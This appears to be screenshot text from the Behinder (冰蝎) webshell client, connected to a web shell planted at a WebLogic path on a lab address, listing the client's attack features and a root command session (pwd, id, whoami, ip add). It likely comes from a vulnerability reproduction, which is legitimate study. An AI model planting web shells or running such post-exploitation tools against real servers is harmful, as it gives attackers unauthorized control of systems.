 URL: http://192.168.255.128:7001/bea_wls_internal/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/root/Oracle/Middleware/user_projects/domains/base_domain/ >pwd
/root/Oracle/Middleware/user_projects/domains/base_domain
/root/Oracle/Middleware/user_projects/domains/base_domain/ >id
uid=0(root) gid=0(root) groups=0(root)
/root/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
root
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
27: eth0@if28: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:c0:a8:20:02 brd ff:ff:ff:ff:ff:ff
inet 192.168.32.2/20 brd 192.168.47.255 scope global eth0
valid_lft forever preferred_lft forever
/root/Oracle/Middleware/user_projects/domains/base_domain/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond